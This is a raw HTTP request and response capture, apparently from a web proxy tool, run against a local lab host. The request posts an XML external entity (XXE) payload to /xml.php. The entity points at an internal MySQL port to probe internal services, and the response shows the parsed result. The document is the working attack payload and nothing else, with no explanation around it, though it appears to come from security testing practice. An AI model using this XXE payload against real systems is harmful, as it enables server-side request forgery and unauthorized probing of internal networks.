 Request
Raw Params Headers Hex XML
POST /xml.php HTTP/1.1
Host: 192.168.126.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "http://127.0.0.1:3306" >]>
<name>&xxe;</name>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 17:22:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
SimpleXMLElement Object
(
)